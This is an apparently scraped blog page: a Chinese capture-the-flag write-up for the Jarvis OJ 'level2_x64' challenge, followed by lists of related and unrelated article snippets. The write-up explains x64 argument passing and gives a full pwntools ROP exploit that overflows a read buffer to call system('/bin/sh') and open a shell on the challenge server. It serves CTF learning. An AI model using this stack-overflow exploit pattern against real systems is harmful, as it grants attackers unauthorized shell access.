Pwn-level2(x64)

题目地址



NX保护



read有栈溢出漏洞



IDA 按shift+F12寻找字符串 发现shell

大致的思路跟level2差不多,不过这是64位的程序

参数的传递方式和32位不一样,32位是通过栈传参,而64位通过edi寄存器传参,我们就需要覆盖edi的值

64位参数传递约定:前六个参数按顺序存储在寄存器rdi, rsi, rdx, rcx, r8, r9中

参数超过六个时,从第七个开始压入栈中



现在我们需要把/bin/sh的地址放入edi中,但是找不到edi的地址,所以需要用ropgadget来找到需要的rop链



利用脚本如下

from pwn import *

r=remote('pwn2.jarvisoj.com',9882)

e=ELF('./level2_x64')

sys_addr=e.symbols['system']

bin_addr=e.search("/bin/sh").next()

pop_rdi=0x4006b3

payload='a'*0x80+'b'*0x8+p64(pop_rdi)+p64(bin_addr)+p64(sys_addr) #利用rdi寄存器给system传参

r.recvuntil('Input:')

r.sendline(payload)

r.interactive()

执行

Pwn-level2(x64)的更多相关文章

- 攻防世界—pwn—level2

题目分析 题目提示 下载文件后首先使用checksec检查文件保护机制 使用ida打开,查看伪代码 搜索字符串发现/bash/sh 信息收集 偏移量 system的地址 /bin/sh的地址 编写脚本 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- Jarvis OJ- [XMAN]level2/3_x64-Writeup——64位简单栈溢出

两道64位栈溢出,思路和之前的32位溢出基本一致,所以放在一起 在这两道中体现的32位和64位的主要区别在于函数参数传递的方式 在32位程序运行中,函数参数直接压入栈中 调用函数时栈的结构为:调用函数 ...

- Jarvis OJ - [XMAN]level2 - Writeup

简单利用"/bin/sh"夺权 简单看一下 放到ida中发现了"/bin/sh"串,和system函数,可以利用== 所以只要在vuln函数返回时跳转到syst ...

- pwn学习(2)

0x00 序 之前学了蒸米大佬的ropx86,本次学习 ropx64 0x01 Leak Memory & Dynelf 蒸米大佬使用pwntools的Dynelf模块来获取函数地址, ...

- pwn学习(1)

0x00 简介 入职之后,公司发布任务主搞pwn和re方向,re之前还有一定的了解,pwn我可真是个弟弟,百度了一番找到了蒸米大佬的帖子,现在开始学习. 0x01 保护方式 NX (DEP):堆栈不可 ...

- pwn入门之栈溢出练习

本文原创作者:W1ngs,本文属i春秋原创奖励计划,未经许可禁止转载!前言:最近在入门pwn的栈溢出,做了一下jarvisoj里的一些ctf pwn题,感觉质量都很不错,难度循序渐进,把自己做题的思路 ...

- Linux pwn入门教程(3)——ROP技术

作者:Tangerine@SAINTSEC 原文来自:https://bbs.ichunqiu.com/thread-42530-1-1.html 0×00 背景 在上一篇教程的<shellco ...

- Hitcon 2016 Pwn赛题学习

PS:这是我很久以前写的,大概是去年刚结束Hitcon2016时写的.写完之后就丢在硬盘里没管了,最近翻出来才想起来写过这个,索性发出来 0x0 前言 Hitcon个人感觉是高质量的比赛,相比国内的C ...

- RCTF2015 pwn试题分析

pwn200 漏洞给的很明显,先是读到了main的局部数组中,然后在子函数中向子函数的局部数组栈里复制. 总体思路是leak system的地址,然后再向一个固定地址写入/bin/sh,最后执行sys ...

随机推荐

- [PHP] cli环境下php设置进程名字

if (function_exists('cli_set_process_title')) { cli_set_process_title("superman php master proc ...

- 多个git合并,并保留log历史记录

面临的需求是:将多个git仓库作为一个单独目录,整合到一个新的git仓库中:并且保留历史记录. 1. 新建一个summary仓库 新建一个summary仓库,用于整合一系列git仓库. git clo ...

- CSRF介绍

对于常规的Web攻击手段,如XSS.CRSF.SQL注入.(常规的不包括文件上传漏洞.DDoS攻击)等,防范措施相对来说比较容易,对症下药即可,比如XSS的防范需要转义掉输入的尖括号,防止CRSF攻击 ...

- Java流程控制之选择语句

选择语句 选择语句也称之为判断语句,主要有2种写法,一种是if语句,一种是switch语句.下面我们就详细的介绍一下这2种语句的用法. 判断语句if if语句第一种形式: if 格式: 执行流程 首先 ...

- Codeforces Round 596 题解

万幸的是终于碰上了一场上分好场. 不幸的是一开始差点不会 A. 万幸的是想了个不那么稳的结论过了 pretest. 不幸的是罚时很高,而且慌得一比. 万幸的是然后半个小时内把 B 和 C 码了. 不幸 ...

- 使用Kafka建立可靠的高性能分布式消息传递基础结构

在优锐课学习中了解到,我们可以看到实施资源适配器以将Kafka与企业Java解决方案集成.码了很多专业的相关知识, 分享给大家参考学习. 由于世界已经变得移动化,因此应用程序现在必须实时提供数据. 不 ...

- 《细说PHP》第四版 样章 第二章 PHP的应用与发展 2

2.2 PHP的应用 任何一种主流的编程语言,几乎都可以开发任何类型的软件.编程语言就是一种开发工具,而选择适合的工具去做适合的事儿,才能体现其应用价值.PHP最主要的应用,就是与数据库交互来开发W ...

- kafka 重放 重播 从某个时间点或者offset开始消费

转自: https://www.jianshu.com/p/932663e9a226 consumer.subscribe(topicA); consumer.poll(100);//正常订阅topi ...

- 转载:ubuntu下编译安装nginx及注册服务

原文地址:https://www.cnblogs.com/EasonJim/p/7806879.html 安装gcc g++的依赖库 sudo apt-get install build-essent ...

- Idea-搜索快捷键

1.Ctrl+N按名字搜索类 相当于eclipse的ctrl+shift+R,输入类名可以定位到这个类文件,就像idea在其它的搜索部分的表现一样,搜索类名也能对你所要搜索的内容多个部分进行匹配,而且 ...